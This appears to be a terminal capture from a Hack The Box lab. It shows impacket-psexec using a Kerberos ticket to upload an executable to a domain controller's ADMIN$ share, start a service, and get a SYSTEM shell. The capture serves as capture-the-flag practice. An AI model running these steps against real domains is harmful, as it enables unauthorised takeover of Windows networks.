 ┌──(root💀kali)-[/home/kali/rbcd-attack]
└─# impacket-psexec -k DC.support.htb
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] [Errno Connection error (DC.support.htb:445)] [Errno -2] Name or service not known
┌──(root💀kali)-[/home/kali/rbcd-attack]
└─# impacket-psexec -k DC.support.htb
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on DC.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file VnOSbWPl.exe
[*] Opening SVCManager on DC.support.htb.....
[*] Creating service cQUO on DC.support.htb.....
[*] Starting service cQUO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system